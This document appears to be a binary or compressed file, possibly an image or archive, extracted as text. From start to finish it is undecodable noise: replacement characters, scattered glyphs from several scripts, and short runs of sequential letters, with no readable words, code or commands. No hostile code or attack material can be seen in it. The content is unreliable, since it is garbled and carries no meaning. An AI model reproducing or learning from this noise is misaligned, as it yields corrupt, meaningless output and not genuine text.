�:���Z����0��=��ff����E߼���`�Ok��_ �P���U��������=�C�:����x��͞ �Z(��<o�5y�>,�Ũ�v�޵�
k>���F9�����j�ɣC �h�  w���^�������m-�h����o�I���<����� �Ԡ����T���P�Ӹ�pH���� M\=Łq�H�����膬�~�m?��q���[�siۖA� L�_����i�����хF�<����EZ�!�;h�TI��[H�<���!�s[�!���Х��ߥ� � 5M���/��.�q
\<������u�k:��
 ��l���x����8��{�11Y܁�B�w��Ä송��7��"��yK����y��M��Q��-�����զ�
���]�홝����C`��1�^������2�-Ѽy����� �t����˸���(���x��Y;�ڎx��@�ؓ9��E8���Ҩ)��{��HL�Ԙ�>��Q�h!�x�.ȣq{�D� �*�}��Z��
����|㯼���u����(���;�(��`Pc][��*��H��X-G�Ma�O1��ݩ-):�	Nyw�]��8��R�[�*���h��j�A�����
�ێ+?�3��F+0�PsȠӚ�T�������rO,������(�x��(��>(�����I��"�����[�u[�#X�\��Y��:��[��+����ê �/��������H�RL�D�_��ձ�X\�H���W�!�����q��1!�q,����(���H
^��:HQ����%��h��_��B��� ;��12#����b�Y���w*M�v��A�����f�#x���Q"ڠ�~��\��	�ꒉ�$A&���|&�)�"}];ѫ��.��i��(<PX�^���p;��ڗ������9�ˈ��ثT.�?��َ������1�C0�^}�=۳�
g_y��H��6k�i�&W���Z��;�0��(x;��+Rѯ�[�ฌ�x��x��h�i<'��%`��~�����C��
�OI�u �ĸ���>\��%���%�wX��Nc�Aʴ`�j��y�k�!�	`B����'�85�"y2�~�����"|
��H��i��|��ȱ�횋���)#Ki8���%=�6�������輂��/ݡ�Px����� �HV��l��N������(�X��z�5��5�'�����JU�����؎���bS1U�ߤ���J����D\��ܛ�ʁM���+7{�@��[�h��0�(��j ����O�#�o���ʐ�,�T��Q�M��0)�w,��(9������'yJ��(�8J����x��,6�x�J���+���Э�;|�>R��݊%Ӛ޹�I_���|~7���؏�F"��A��aH����_�츻��Is��=�P�N�&��J;NdRN�'�T0��-�O>�O�o�r���K���؈iؐ�o��بٷ��ԕ�T)��k�܎����;�AЮ��Gh�p��<���i4=�C���T�!��p�>��7�0l�;�@CwoC<A;�#w5Jt!�-�O�����S���X�&��"EU��lE�Ɉ���n�F2�ȅyh��3�Z�2ۘ��������DG��!�lo�R�ɕ\��H��
�8B6K�U�&��,raX���f�YLt���'�8�*2�>��[�Et0T���x�ϊ�2�t��M�2����h�k�ӟ�Aw����H>-�?;�?[K��P2�4�Ca�\a��>�MP� e�Ρ%o��G�!
3X���_��Wk]N����JHD5�J�������반w��x��(��x��Ղ��_"|E�s@!����HZ��F��&}�PPÚ�g3c��� �����wQ���ϟ�H�ʉ��(���Q#4��]	���W[R&�����S�^Ӆ��H��8�ȳ��x�׈E�x��H�o(_p[�����mic���l�\u_�P�Hj<���{���՟��9���C�C��\FJ��C�ծ�+�.�7%I�X�/Bre\y�]����r�Ðh��䳃��Xm���V��<5��w����r�D�i��X�i�h��6EN���iT�2Fd�[�k_�Ij
�Fڹ����\UAO����FjGoUk��X�l�y�/l�Wm%(%PBB�	�{�!.�J݂�h���8u�����떁�h0��(�0ћ1��E�B5Iu��Ȑ�6K]���Q�օ�Ud[�����`
�`�ȿ�S�������W�k�(�d����H�yf��\V<�����6�l)#��vkV/By5H���U����/�����o���cm�wc��Y<����Oy�'�p�TX���z��z����C����p+��1�����9oR���Y����Veƿ��f�o�Uq
߮:�{/ƿa��V���C�Igʏ2��Q�m�G؜
�D3W�%b�$R�c�W�?�c��(䆚Vcx�S�6�X��6����WOS���URĹxz��� �AYQ� :��He֫�[Z���9���3�l�ڽ��RGq+l D�b�\�=���v�#��ĥ�<��p����1�w~!�r�/��G��D��SHh1c���X�9����85���G�x��1�.�¬��Z�fvM��es9�~C.���9�?�{�
��ϸBr�o�����

�����������������)�����
�Ȥ"#!���9��<�?
�?����60IJKLMNO@ABCDEE��K��
��A�Q���i�[��
����?�������拈�
��?��J��m���I����P,�ڃ�Ę)�M��w��4��ψ�˾�:����<l�Z����$Y���i�<�oE���5�;��v0q���B�!*���A��KR`�L�
'FJ��>$Q;L&u).DF��U<!C�i	�D)�/�����t�(�HH􏠂hG7�
zU3���Ϟ���� �I����������R{�Zک����(�jk(����<��̴���A+���Βb�[��(�'�-c�-! N��M{�JJ򅊃�%q{`[/���@>���M��B$�w/�g�w0H�G��ИQ�thZ��r�nٸ��LY�ҠL�!(,ݝ)����m��8>ةϹi��U1�S��i�ĭ��[��@ٲ����TZ��y��1j����L��4*M�<���Cm!om���͸dU���\(���R���L}����
ˀ�v)�t�C�������b+P���NPែ���.�
�������ɚ�4�h��A���𜃯YS���``�+�:��3�
Űj+�y����QԠ���w���ޞ[��	��\��%���D�_�+F0@��0`���0$8�u���8k_�����)��`���pO
���������,���̛�	\X� >�ɓ��JZϭ�J��,l���j���+�Ә�+I�o+�)��#&J�� ¦�����q�U	O��g��<Zv�eZĿ���ulڵ��M�o����C��h	��LmV��r�m+���������*�������Tx��y��u����D�®�#w�K򺹡�8z�}�۫��:1�<^��99�N,:݁*�Xh�ՄZ6Xf|e0���?^ ѽ�L�� ��ě����@���9���ga�R�xφ�t�)�yK��vٙ�U[���p�-Ͳ�K>�̤L�pN��b)jk��@��Lm�Y��̊�)���2���	ʹ��̩�G��$#����<��!��;�f���|8����� �eM���ʀb|=8%k�������䗘��	�dK��U��8���	��@o��lw�C��9�D���I�r��j�92�n�:Ӭ�	0������/�������IЌ�Zh�o_I����,�% �e�$���ɨ�J�i����$�������y�p�b�@�$��Z�D˨Q���Q��� �r�s��͇�Y� ZX��,��̃�x� ����D8
�m�Ϣ��J���;�
�� S(�Ū�:�iIM��0@�2��� �\*JĒ�?8K�
Ќl��f�������g��`ʉ�����,�Bwd�$��	�d��������Y��[������nv�LZ輄��Q"�����Tn榉Il�R�U�/��n����o�/��4{!��i�$��J�l�Ɏ���@Ȇ�`Ұbni�(e�̀:�����ϔ�����1�뚘����*��
k�)�ۼ�,%�
��A$�.��N��ۉ�;�a.��YO��a�:9( -�����%�[Z�Ʉ	T��T,�����㞮X����(�ȣ�xh�t�ݸ�w��~�ֲDڛ�q��)�P`��{mH�P��i���-&��5"��������톑�$� �\�HfДtFX>z�[��!��%�������l�	G�P鍶H���(
n�I���
�i����F� �A>
����XԩҢE�M�l�i��:M�3�㋃�(�����!�P���O�踢��
�@5'�2�,�㐈���D�/�p���i���$M����[|�����J�����4Ni�������
�h�����w���������P��J��sy)��r��Ⱦ�t�2����5�į�"��ۜ�Ȧ���%���f:$']@����ꎮ��L��H���I��STv	��xɃ��'ih(���]���(�~�w��0E�,�%�J�L��Iv�3Sm�"�)��L�*q�.�����3�5f-���Er<6ɛ�d�u���»p$�f��艟�PH�T���t�����x���_��H%��9�<��>B}	�)��yj�塛5��;����7w�Ȉ�NO�9�Ԝ����!�!��E����̯��&x�|*b�Gr񺨀��D����e�Tҍ�P���ƈ�00�� ���w)J�PH��MvY���+�:0�,@�IГM��z�NYG*���FW��H;J���Б�O2^�W�k���C��(���	��x	����tɆ�ೆh�B�����Ɏ��)6�R�!q�Օ7D�虡�+jc���1��'��RgyY�"��I�y�� �H�q��r~K?�f���iʄ%wɆ���H�p)�θ����=o�N��(���I]��-�d���M��ߏ	�~�Y�F��-�ڹ#���E�����^���wΤ�o�2�2x��Z��ȄcO�f_K��I�g��_�{	�3>�J��Kn��(��h�𚊒x��.�[����͸��8��(�鋠`8��X��y�	�K�N	���ޚ�����.�� � ��
�����;���T��(�i�������ϛ�������D�
�
������w���5~��8��x��������،�ʍ�ތ���I��>O����x����h����q��E/ē�T��:�ƹ�4X�|��9���p��/�0y�h�娒�� sN�U盌��}���w}�a� |��o����4N��ø��(���uӲh�����؊�آ�驸�Ψ�����x��h��X�S~�?� ���� ��͚��ˇ�.J������{������_O
TOۙL�?�n�y����w|@��I��V�z��s�̶������.�����İ�ȅ�ߌ�H1p��A�茰|����Ψ�t�N0	��O�[����Ƣ1�x���P��SN��G�)���Rn�m�a��*m�0��l�*q��1��@�A����(�AhĔ�'��r@���.���8���
��x�����������θ�Ψ���M��sl�ʨ�q���N�P��1�ˬ/ښ��[���������kw��]���0���A�����,A��-��/!���H&1�E���Mh� �˨�IӲH��?��x��z���(��������^��������ّ���O����ߨ����l���
����!ꨑ�� ����n뼩��@�� hoj���i�0���(��b�X(%��x��DX�N�˸�J>�h����8�x�JQ�%h���(�(��8�������X��+�ݑ�+��� ������w�@���b�'x��,�q,0���֣@� -�L-h���#w��(���.�P��(���%��ٱ��2�5>�5.�ר����x��.��h��2��Q)È��h���T�([�u/������z����L��@� yؽQ�)��Я���"�R��,"+k��P�d-����<�ϴ�ǟ�Vi����(*a#(��$e�$����;��?���f��@���p��a����8��_����*�8ɃӰw����8�I��p��P���h�|x��犋9�ߪ�r.�B���B�
����8��C� ����ć
��9z�C9Ѹ����*q?7"��#(�3��Ȑ�3�0H:O���p����O���6���8�縏����д�؎�x��M��x��x�Vb��*܈<�h��x��8�GߍZ�C|��#�st��y�i=��*�?�8��M���ч�:���?�=׍ �|?�(k�0�0#��>*��D� �1L��w�s��"�x�'c�������0�uÍB���qC<�8�~�ژ��a�݃�P �W�q�Kx,x����%��W�'ȎD��px3AX�Ђ���u�Ѿj���s���6����0��6�Џ�؏�C�?H�h�E��ޱ����(�H������(��x��h���Ӑ� )�x2"��l�)!r2���� ������U����%�>$���������� ��\�̢_���Z->H �/K�6�6���4�1I0`wk�;A�/ꌶ���r����ا�,��8��h��/��h��2%"����X��-��Ό��+������Џ����T'�!4k܇���z�O�N�G�5^<�A�9u���(��0t�����򇢀��8XA&����3ǣX��(MC��h�~SC��M�(�v�wd��Ҏ> ��ȍ���h�J�IДL�Q�I����E�E\�8=8�·���z��KʝU	���6�A���dTF�ĹF�����owL�o�,��8�����$�(���/c�9_�B��]��/�h���?�D�b�K��Y�����(�@Ԁz��<�(΢�꫰9�&4Ê�p��tZx��h���޼߮��.`/F/q[�U�T�J�����;E\�0%�d��x��x��8��a��x�����MN]Ш�ڨ�tYJ'T~���"(�G@�)���Ȏ��	���;_[�>�o��8�#����칍)z}�?���(%ܵe[m�Q"����Ar�e3w�xӄ��
X\�(��(B
ٌ/d��D"0��hW��*�1�U2稍�
S��IDS���pKɬ�l����R�>��Be'H�,�j_ZȨ�\3�]���"ֻ��W����:�P?b��g$��YVո\����j$������*���*9�Rӎ�e��8R� ]�(�%���:ߑ�^���
�8�2��᳊h�%��B��Ҕ�*�A�J���e�?{��,�)a9,��Y:Fauk��l���yQxu�3�)pw�I�1�W�]Ø"��X���UC�㈒x���τ��i�b���0c�~�������NY8ub�L�%h�N(ZB�oP�#�\���j��UY��ѳ��6��Va�a�~(��x���lD��{,�Bx$��F������"���&���a��Qqύ��@u��	+�t��O+X�����Ȋb[�+�dJ5��d�'	���j�����U�Մy�kBh�i�[�8nn��Uv?�o5��f��f?�f�(fM�;x��zF�bwDw���!7�(�!ƍ�Ab�x�����x0��x�q��9�9�hO�q�+��٩֣���e	�Z���C^�謾�a�~����������` �h�28e5b9+���{�����C���lD�|
�;�c���&��g�	C�B%��I�x�t��S@���9SCP+���ϐ��!~,����B�DF����(0�"�F8�j���ݨ����j#Kz�$��x�_���ʊ��f�X�G(d�ŕ||#�H�r͈�:ӌw1������VR���?�AؿI������� Ӌ������҃�嘘�����Ȥ�*�,--�����,*Ĥ8���.=��,1�$�">I�=�.� @@#E$�X�����J,�RRI��hiVPlmno`abcdl�b��y.�N��������շ���Lȳӣđ�����6�C������"�I�k���w��(�ʊ�����HX����ʉ��?��R����m�u�M
���v�Y������~�����,�����w��#v��^�;�Z��8�eR���i�[�E���{bUC?'1��e�:�b���,l��Ch����w��l˙��V@�I	G���B4qj������iG	��"�Q:X�̈��C���+��8����+�����+9�ݒ4F�L����H���:�
�:�$)��.g����1|�S��?]%���!����h�~]ˇu����i̟׈|M��z}ɸuّ���	���{� �`������� ���̘���B¤Qw��3�KL�X8���L�*M�����!����X�}�����B۳��ԓ�y�}��D��}�-�a��6=����Qo�qe���h� o�~�C��S
,�yJ��y*��l ��Bʺ@Q���ت.�xɒ��p)��2>����ȁ��S����G)�����:�ͭ�\'�1�B��Z��ŵ���-߃��1y��\zT=�9��gEo���R��Wha`.�ؗd����0;_�%����	�+.�l���ظ���wL��r�Oӓ����ܐ)���Y͌ʀ�ڸ�.�J��ti��=@��F�{�<�T�C]JT�ϭ����-�2�#��8�n��M��f1�e�P:(�?f�A�}5���lvo�b�%�3,i��du抒p)>��_�dh#g��``H=��K��D�����M���hO��R�������!B�ìwz�(LD���}�ե�3��ED���Y.X��Fl|�-��v٤�;��80���\v.ޮܫ&��y�&_@gѾ3��8>��$�wˊ�$���$8~O�%�'����6��(���ۢ��̙������,J�����H]M����5��&�?9�2�#�ήAȉ�X:ǜ-�C����^�(*��I�(�8��;��,JQI
ӸΝ ��=\o�л1F4�*����Ɂ�h>��'��x���舅ti��H��V��pI�l 	�G���٨Ȋ���d�Jϟ�h�쨬as���8}�.��HS,�0��H�_(�������Ή�@Д�(9�F��w��L��m򰸮�D���<i�9pB��9I�P��)�U�z���ǀ-�����-8��n���a͢�^ �%�E@LN���M�0���(֚uX�鍶h���̩�C��h���9�����瘉fY� _5fy�`C�a+����
�yJЉtVhu}�(aW�ȸɢ�-���S�+�6��\�2A��ʯNI��^ƞ$S��)-�ij�����Ψ�a�C+[�߀�Pl�&�C��4��e j�w���>�����H��l؂��ȕq�	��H&��g� ���h\�����L��SX�z4φd���	h�-0ط���a��>�
��}���Ή�pO���� ��;���2�ن��H��CQT��۬�jhB�*h(�"��hj-o����â]�/$��B�v°�.:>�+za �Ɍ*�ݭ*����nz���H��X�|��ʉ̠H��x����P���͋4��^T��_�_*�����h��ـP��w�b6�D)��X�����L����h�x���Β�l�M����;,P�Aʔ��Rb�q��س����[!F�Y��@��HZ�
��8��{m9.�T��i���H� ϟk}O0���Oh̠�H���@���ͮvh5mh���؈t�k�̀��X���ˏX�R"a�!rɆ�n�>t	=-{��pK��9Ntj��Њ���~�荟B����A�~��x	*�ȏ����% ù�,;\S8�ܓ0R�'�9樀ӎǛ�F%ؑw�Q��Z�����d`��K��	��@�>&t&����1��	� T�(�B�o{ވ�Y��HJ�_��$ѓ��{�PD� ��iz�!Ⴙw)��e���o�8�X.�0��{Y�H>�����a�m�8ΰ��v8"-'7��-��b�kG����M�5rmm��z��19�-�����u{-���7u-Y#��U� ]��zVقH���0	�(�� �;�ex��J�x��HE��I4e5��$Rh��\�1wt�E�;?�����X	�<)�u���H��?�s��t��+��Vз�l�������끾�UB�n�rU��9^3v}%_��<�d�����uZ�_]�0M�V$����$�Ȧ������I��Mʑ��7�,���W�3Q�g��eQ��V��4-e��ȐnZ�� �T�H5Az_ӌ�G�I�~����Xv�������M�_��ܸ߂�������菫O�_��ȏ�h�~��=�;I�_�-h⬛�Xw�fi�Ĺ��z�p�H�nh���ʥm�iX��N�&}�1�M��νa��T{�{m��H��(��� �q��X�̈�U߈W߃|N��9����a���h�����m��8�a���x�� ���k��m݂���-� ������I�� 킍ۆ*����靎Д ��H	���.:�;����
�k� �����#��H��	&ЬY�9P����Y�봻P�J��c��X��I�̿(�b.����ưŗ���d�֠���w�p��-�������j-����˚Ȍ�x�]@�c��)j��(�i���� �y���n��8�y`������>��M `��,�������P����H�������.�*��鉫�kٜ�'��Hk�5��: �k��ߍ�x����6�s��U��o匌ͭ��Z�C�y��<�l�\}�a����} ���i��nߴ�؈�O�n�z��?�������p�.�lO���r`�.���]����������w��x��}�����H�ъ���р���+�\����ʭ�=�Ӵ`m�,�˰�������(�aH����<��(���a^�F��Y��qY�ܰT�������]p���T0�c���>�Qo���0�0bO��{��Sh����un�� ����Sh��(��ׂ��툏��,ߋѨ�������=h���͂�����먋��"����)��`ѐ�0�)�I�Dx�੅Z��k���Z�w�������}�b�nh���ϼ���n�X�k�.�I���,��������Y�z ���葎���V�_-m��`�R(�r`��X��_��`�}@֙�s��� J8��<̏0��;m��/=ƌ��	b�{����Έ 'ɚ,x��Ѓ�R�:�Й���!/���~������*�����������6��Z���x��A��+&�@m���kA�	+�x͂�(�71�\ ,� ��b���AT�9��w%Ձ$J�����x�c�$�~����n��ш]@.}@�̂�h��T�}у�d�ё@/dH�.x�[М����Κ�ɚ�a.��<i�A������\!G��a鞯N��ڞx����#A%A'Ѿ�h��Q��2�,��F1�R��S m�Fq���b"�a��B��c�V`M��?�j ��>���&bq�d�;��&�X%���q���+����-��X����"���u"�9���?�( 08>�!�)w�S���0���޺��-���#0$�:캖kI��:���ɏ���)#��1�F[��snH-�xE��lZ�X;�#B�V`��1T�E��2HA=��2,V��}+��"J���s���=>�=��� �X>Yc��i��'����(c���,���H�������!�������t�
����	0	��c�j���\�'��1.�2 �	1��>��[��ꀟV0�r���J��S8�X2�,n����G��Vaw{�,�<�S�o�c�����_%�>�O����p	1���т����'`�(c���������ބ���~��҂�邏����7ys⨑�9��mH7�0�s��с�	1�¦����<��=�Pp3p0���3S��Uд��j,�xI�4��-j���I�ӗ/#�a�I�@_h2��2�t�d���2���.�x�[M-� �񈟪��>>��5~���'b8����o-x,� .��8��舛�M�xw���ըM���VSM :8�T8�#҂��pxީN��a��ڄB�ι��4����NLH�߾i�Б�����V�ޱ<2b��0�a�=�A@������$�"?�-g���:I� a�����9#d@���#d������ �p�=��>p�5��Lԃ�CL.� �8�xD,���E���(�Pd5�8\ j��NgcE˜}�
a�:��L!NH!䪁*a�}��c�>O�ێoޗ�2O�2����j}��X=Ғw>c$���_2=��%v^���$��%m�ZX�t��Xt$�S-��hB���mh�?���5b�5���僔��x	���EY�\�(�X��K\�����d�UdE)��H����~�E�Hh��0���^�B���C۵%u#ҢJ���C����-N1P���%-\q��J�-��A�Y2Ia�LA��p2�	�,_C�݁X���;�H�A`.눋�8O�Ο���[�2�(%���R,ȏ���-Ώ��-������E�w� EPS�SBE"�Nkd�w��&N<��؇6+2�|dT��+��������[�W�Q,U%�.(��Ӣ�IBU���V$�Ĳ�	�-S��d��5S ���dJ��������|ęH���c�R�/>_s>6���ԂЄ'e� � ��' ��Ղ��\�xi�x���Վ�S�U6��S��T�N*o���7'�.��_iҫ|��lw	�i���UǶD�����T823@��p��Wp֗�%�Դ�c<�%[�w��K�����m)��D���;����WƆx��l'�ϙ�5��1��D.���ڃlS`�5�&�S���	�a�&���j8�!j�x=	�ph���ʮ!��J��{:�+��.�J�$J��h�B�XAV�&c���4��=IQ=xeO�ւ�S�Qq��p,֣�IQҽ��ςͬ��ۃ�փ��}B������k�(d�D�������j����g,�j�M����avƆ�S�uM��!,x�c����'x��w��țZh��'�����)H�3n��2"�W��,���>��F�a��рqR�y��٢<��A�=f$@#-��@9�$@`����fm�k-����J�?�Ш�6�ƷX�l���U}JwR�ĂX�M�x�]�E&�/��?Ղ<�s)���Ȳ�)�XH:�G�%&1��p3���Pp�"$4f���b�zm����%b��Ƃ�������  ����̍���������-������8�="w�2����ʏ ��K��LM���FX���_P�R��U�"��i�m,�/�f�ڊ�������������ݨ��;�	����N�H��}�����x����J�y�X�̮w����+��
�5�|@�����ᮙ��Ѭ�����J��y�������\����<f� �0JvI���:�%r]�e������>�j���X��Z��v(q[��<&��JN�	�O2����1z/���[d�Ș�ڦ\3w�(|����p�[���ѭ=U�cKS����N/������B˚ښ�az�D�7xΉD��t�ֈ�*ͪ����~-n�.z!bO����<;]49E��q{�Z$�U�z��U��6$���|�����_M�y��E�XD�&8C����j��h)��Q���xI��� F�aX�`�kF�zL�ɟ}�����
����X��tyR�8���;��Y�1i���3}YS�H�\�����EڐD���<���/���w����\�ܑ�n��@x��z��N��D/Ɍ�x�Ċ�8�����葠�
�y]��+a��H0_�p���]�� �v��7lz����Y������@H�m\�$�y��-�q� �aR�Ҕ��'�ܘɍ�M����1�����i����:�R!�Iǡ%Tۅ���S�*��~\�\#!���M�R���pY��Y��0�.��r@���@�=�(��}O���D��Ϡ�.�Hc�%Z;%T���\w��d'�2�L:���k�V��Jkk;Yb{G��(�?S⩾?R�qғ��ZJ�x2?�\�������o"�ۮ��J�L�_��e��E}�ϔti���L�A����ʁ5qɈ��t�B�i�:�]�2��M:ޣ��_�@��AԚ��p�FYt�н��| @3�PR�ɅZ�����5�A�m��}��C�ȟ����#�v=P�Pa�av���̦ۆI%-��2X�ϭE����1A��I.�����ڂ8zL�w��pIH�z��i
7��ȁDq��
	�8:2��ʖ����]�<�����K��mm��Mծ��,B��y�l���J���M;��<�(}��L[N��5,�g���H<�	��2Opri�{���a��P\%��)�� Jj�)�#�~��2왆,����	��*��!A���D� ��y�<ύ
j�8��D%����i`��B do����y�/���8t�&�y'�I��<��pJ����@ȑ�1��h��_w�Y� >:mE��F둽��Ţv�Й��Zi���G�V�����]�l��t�><�%��e딳�1�c2�R+��~E	��(���k�Hh�U�� �m���Nn�o���+�mb�r�J� �����!*��a��~��P��Qi�ֲ�j芛����K�n��ۄ%t��o	H t��Z6A5��m`6����#��H�N^��"9#��ʝ`j�`Z�tx���H���������f������H���8��w�rh����d��b�܊,���L�C9����*!a�ҁf��C-6���詋^n��DѢ�헢R{,�����pʥ71E��c�Cb��L�]�(��_jbP\����=#�Е�V��?�*øxK���	Ɗ���u� !��-L��0J��'.����P	�#���|�^yꍷ������M`�t�E�Ё1���V�&	���9��*�SBݪ�إ'�=뽽�C��6���`�frvhT&h��Ճ�wԦbbY2�أ�Ek�8���MR{��$趭0`��8�М+zE:��i��
��έ���v�˞��{�uc!��C�I�͇]û5�PFPD�z����JJI˻�.D<��!]�"{ S��j߫��\ͧ&0m������Z01(榚Ψ��f�O�>WS
4u�K��Pȑ����J�X��^���CH�ч�9�v�}5����uƞ�:ԃ&n���ΔJ�O��P�	��*̺`�0����܎��KHbUq�G�;�G��YH%6�t��ɂ� |�.ޢ���(����F&1���� ��N`�J�����%��D%�I��!
�@H���Io���v]�s�O��d�����刳G~��nx`��^�buK7%�.G���pK���C�_��q��&)����q���7h#�u�2ͳ��C3��������!l�˝��> [p[����X��k�O行��q�������������@���w�
 ��
��,���
 ��
%&%��9/ '1#4�'�$&�351I��H7 B�[*�*%����EOhijklmno(-=4MM;/x|{J0`rIM]"�$��Q��[t���'X	��yO�>W~�T@9+O��I:`(������O��v�+k�Ѣ�,�Z��q�}�ٺΑ��BVXݫ�ȹ*���;�UB=���Q�]+����*�{/-��w5��~*����P�+?'W7����08iK
EC09kOr�tQ����C��;�T�Q��	T@�7��z��E2=c_��3>e̶��.�Z�ݯ��.��;�.���^�
HH�5�}�?;�W����VI�=�0�4�眄j�a�)G�?|8���\ *�}w��U��(αt�����Ѣ%���--�� ���@ �ZlG�3P_��, *�H�Δ�I�����
� k�
{K�������T��ʇ)w�b=Li��j��ڑA��x8j�zk��piϊ���K��H���>!���K��诉�T(ɊA^k�r� �� ��Dڬ�
�^���ܢ�-�F웳*��_��O�{ ��Im"�����T���<Z�0j�
�l#ָ\���T�n9@�	�@��$��0R_
��(�l�@�ɮbL?����.�s��Ѣ@���٫1���~Mb5%Ib$���������h��N�%�O^��H�s��w���eN���H�����
�)�pkS�i���H�B�j�R,2�&�	�"S`۲-�T�y��m�F!._��J�N5��9ҍ8V�$%�8g6����M�����)=����K��l�.]<&�΁
�\yU��y��ʘ(
��ة�	�����z����fpk��Ll�ܦ��lx	���V�h��@�����L���F�b�-�����
D�s��Jf�;���5C������A":�E#'7b-x^E"q㍦x"������.��h���w;�qmt`����k�L�w]���@��|e�h�0�� J6H�Hy!���?�0���Ț�t�H��D�R����OɆ�*�>���@=��A��	��R\���xɉ����k=�̨��3Ɋ���J��	I)��.��'���H{�������՘��)g#pɀlhȎ�Ș�h�|J�H���9������Ti�� k��h��t���4Ʌ~@O��E��,��Q��$� ��ȋ �Ș��	�W����Z�C詺}�4�w��aΉ��+������ê�IY�K�ӄ����޽��z	�NS��`�g-�L̐{���I��K9P���Y��[�8@Eݐ�	h
�Y.��؀��ޜX�7�2����L�N����Z�pD/���	�VY��(
��(G
�|(p,+�؉����L�0��V������h��\���a��8��<�!������Ҵ��z)��]��6��ʖ��=�r��G�TP^��r�����'Z�8�X��0��8�e5��|w#�_��M���l��X��� ��V��f
w+�ҕ���v;�����ǲf���`H쨀� a��-	�B ��<錬p�������:�`Ν�r����1�	C�l+<6��t�D�( .�mK�><9j��%}^
B$���"�2�$��'UC��޸Q!����6�U�t�
�h#���	��'�]�jlr�e�(y��֑��2Zَ�%��ur+���8�]���3�(興�����Q���� �����3��A�BAw�}R�}�>�PZ��CD������u�m�+b9��$��ո��������;�g��f���� c�$5ql��5C_x
Ā��:����$�A��'�Qخ�IO���ʹ�9��~�݈����n�w鈠@俞�B�-#ڧ��19��9�����ɧ 7�����I�u�fp��/�dB���$�H(�Ѕ�DkƯJO�:O�l5~�4��� Dl3�jAq�
$��c�GR���犉cҳ�������ѧ�9$k��w�	��*QF��������+�;�.P+�o����r��P.M�:rdH�<X����^Ro�?�k[��k���8!>]9/�����sh��=��������T�'��Xޣ�5�Gp%�e�����=�J�p	��iMF,1�iP���RG��;A���잳��mɶ�}`��ř� ���L�1��i[��a��Y��\��ʧ'�z��=a��]��J]{��.���[�0R��I���l��cJ��x���G���@�Z9A ���j�pw��hh4
j��8�t�P��'�L�y��Q����8��Ȉ��<u��3�T������6i�G��=�������MJ�7Ʉڋ�Τ��U�m33�9�LS�Wc&�8��	ϓ� ��P�E�B=c��sR�p����t���g6Uf�4�U��	y��hK��d���T�׿��v?�~�����͍�h� h�����,�	�Ȋ�	w��X�&<��x����Y�0���؍6��Jۈ���H�]�8��4��9�w�L̤�Ɓ�����ܮuz�����6z��ﯙ�>��������+��褄���8ρ����ό���� {�ܸ��ȏ��&�
�![�>���h���*{�������頏�������h��H�(��p ������[>�����x��{�OY�j��)�
*��IX����1Z�0�J��I]�� ��+�\��F_��+�r��O����C���?˴�i���0��з����� >� Nڋ\P�N�V�񍠋�
w�����o����ۮ�`ǈ�c��(�m��x񏨈�܊������>���Eh�؛ƨ������bH��؎{��f���8�D[Ӻ��������������Ń�ā8�9P�0���k�~>�����)�M=޹����܊��p� "n����݋
܋~�x�_�x�x����������n�ZozР���x�������wp����-���H�P9�a���.���H��h�ʪ��x��xw���/�����(7��Z�C̾O���h�O�Bݐ�`�8p6Z�C����������A�(�g �`�ȋڡ�pπ����鐍�l��� Ӱ�عo������/�/�߸`���Q���l��M�x����w������1���-� ��)���H��8�q��h��X��Ȁ��!ݢ���ċ�ڻ���)��)��)��<� R��!�ˈH��>1M��b)A��l�v��YA�A���Xw�!���A��Ȁ�a��[�m���ʀ�����e��1�[ލr���ࡳcz�)8��8�1y��R���(��(�((����}9���ģJ��)��/��/�2�=*�2��*
������R/?!�P�+K�+�!��� ��Dh�8+��9�ڀb���tp �芮��(��ș�؍�i�/��;�XH����k��x��8��. �����9(?R뽋�(��x���/Z�%\B��/`� R/���
�w�SR/���+���Ў������} ���I��(��Ȋ�x!����tp�v�"�Ȏ��w���ګx���d���X��h�����H#a鈗(����.X��x��8���hچy�⒩��]�;�;P�նq�?>���	�p�������r,�Nʏ�m��|���؅�؋[������;{�9˳?; �د`����஀[~�t,v���.��8������'����*�������9��ȍ����8w��x�#�$X����2��҃�;�31�)�S����2��<����3�����L؆-���2�c*�x�����#��Ϸ��Qk��������ȳ%��V(�����H,Ϣ��(>��E~>�l/oש�э�ѐ �d�#�"�����Px�������x��H�]���$:첀�"��Á�;����(��H��H�H�4H�TH�tH�t1��~��~���2��<%�=��1ǝx��H�3{-&c��f���3p,�7��.lw�+L!}R׈�,�+>V��]�>�5'�#S?x��p�j���x����(�n����6������(��(���1��$p�pӛm���͟�͉���A�?�IH��~�P���$�_R�ȢIT,��<��'���Y�ߏMI�J����d���<>��$J���͉"���:����^�w]�+>���(�?�8��BK�x���UH�%��+��戉	���H��XMdy�ר��(�d9��t����X�}��L�E7#7���Fw�N��EȢ�t�Ù�,���dO�DF��dĀ_�@`;����j�ƒ���H@#�������|A�4��H�I���c��c�8A�2�)���@q�4?�.��-��4 �x�wK�G�?:�C��ೀ�#�%_B+�[>L�t��x��h��菗�������H����a����\�$�����((ES��X7)p��D���!��mF��^��
�@|D���\�ģ���Y�<�A�_X�AO΍�A�S<K�6�p@�Uw�d"��$�-Т��#_�,l�D��r��x��(�8�芤H���C�z����؝�8'��[��H��H��h<D$������8�e�\�茓(��،��E�T�"E:�XN$
1�����C]��O�u���^VO(^ ��5^`[^�JYq���_��X����������8
x�6N��%��<�c��#υ���%OtBF�>������x>�s>��]N�4���-:������X#�s��X�$���Hw��h��8�O�7�Ձ�c��Unx].p��Å�d�$��:yU����V!\��lnե�{��(���Ъ����<�֏HAa¸Mn��ĸ�(�
�ȉ�i`�hp���cz�"��;��Exן؊xq
8������HQ�泀*R����RhC?�kd��x��8?��αء��������\$7�$T#:r�7�U��τ9����!m�H��}c"�J&�1�d���"�G
hUǆ@m5����(X{�������_M~w����8��n����Ƒoe�o��P�ջ
h�<������Xh$��?�x������o�5��E���ވa������8��H���!�H�-{�,&���7����]$kR4T�1�
!U(o�4MFٰ�d�N�8�d��dLV��.�hdQ�^Y����n�v�n�Pe�������޲H���.fBf�hQq��KW:{�.���
Ŋ*��׌8-OD�X4a�>��L�f��t�-A�����XdIw��(�Ty�z�8��ȍ�H��8�}TDu\�3��e���^\�{��(�m
џ���~8�.R�T{HVrȗ|M�hE��ud����ߧ���A����v}7��ʏ���Ǹ�'>fE�h��"��}�]<KcM�T5
����CF�����ƀ��C �ڈ�"��Dcy��h0�ț��瑺����������ܔ��������(�+Ç�)��#�!&'8'�9)���01�341������HNOH'K�DDw��X<[\]^_PQRSTUV!�����mno`nǿ��������}{�������j�|d���A��܀Yh�H���p�������^+O�*��y��T�+UИ�t�*݉����ȹh�
